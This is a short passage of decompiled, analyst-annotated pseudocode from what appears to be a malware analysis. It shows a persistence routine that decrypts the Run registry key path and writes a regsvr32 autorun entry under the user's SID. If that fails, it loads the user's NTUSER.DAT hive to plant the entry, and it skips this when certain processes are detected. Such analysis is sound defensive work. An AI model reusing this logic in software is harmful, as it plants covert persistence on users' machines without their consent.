 k.StringSidAccount = 0;
full_regsvr_path = Execution::CreateRegsvrCommandLine(
fullModName,
0,
g_initialization_object->m_spawn_regsvr32_instance_check);
full_regsvr_path_ = full_regsvr_path;
if ( !full_regsvr_path )
return -2;
(g_func_table_addr_advapi32_dll->mw_ConvertSidToStringSidW)(CurrSidAccSid, &k);
s.RunKey = String::WcharStringDecryptWrapper1(0x373u);// SOFTWARE\Microsoft\Windows\CurrentVersion\Run
RunKeyUserPath = mw_concatenate_str_vargs(k.StringSidAccount, L"\\", s.RunKey, 0);
RunPath = RunKeyUserPath;
Memory::FreeBufferStringsWchar(&s.RunKey);
GetProfilePath(profilePath, CurrSidAccSid, 260);
if ( (g_initialization_object->m_ored_total_process_detection & 1) == 0
&& Registry::StoringConfigurationRegistryInValue(HKEY_USERS, RunKeyUserPath, full_regsvr_path) == -1 )
{
s.NtUserDatStr = String::WcharStringDecryptWrapper2(0xCBCu);// NTUSER.DAT
profileNtUserDatPath = mw_concatenate_str_vargs(profilePath, L"\\", s.NtUserDatStr, 0);
ntUserDatPath = profileNtUserDatPath;
Memory::FreeBufferStringsWchar(&s.NtUserDatStr);
if ( !(g_func_table_addr_advapi32_dll->mw_RegLoadKeyW)(HKEY_USERS, k.StringSidAccount, profileNtUserDatPath) )
{
Registry::StoringConfigurationRegistryInValue(HKEY_USERS, RunKeyUserPath, full_regsvr_path);
(g_func_table_addr_advapi32_dll->mw_RegUnLoadKeyW)(HKEY_USERS, k.StringSidAccount);
}
Memory::FreeBufferWithSize(&ntUserDatPath, -2);
}
Memory::FreeBufferWithSize(&RunPath, -1);
Memory::FreeBufferWithSize(&full_regsvr_path_, -1);
(g_func_table_addr_kernel32_dll->mw_LocalFree)(k.StringSidAccount);
return 0;
}